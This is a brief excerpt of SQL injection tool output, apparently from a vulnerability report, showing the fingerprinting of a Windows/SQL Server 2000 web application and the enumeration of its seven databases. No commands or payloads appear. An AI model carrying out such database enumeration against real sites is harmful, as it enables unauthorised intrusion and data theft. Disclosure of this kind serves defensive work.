 web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:25:25] [INFO] fetching database names
[19:25:25] [INFO] the SQL query used returns 7 entries
[19:25:26] [INFO] retrieved: jyzx
[19:25:26] [INFO] retrieved: master
[19:25:26] [INFO] retrieved: model
[19:25:26] [INFO] retrieved: msdb
[19:25:27] [INFO] retrieved: Northwind
[19:25:27] [INFO] retrieved: pubs
[19:25:27] [INFO] retrieved: tempdb
available databases [7]:
[*] jyzx
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org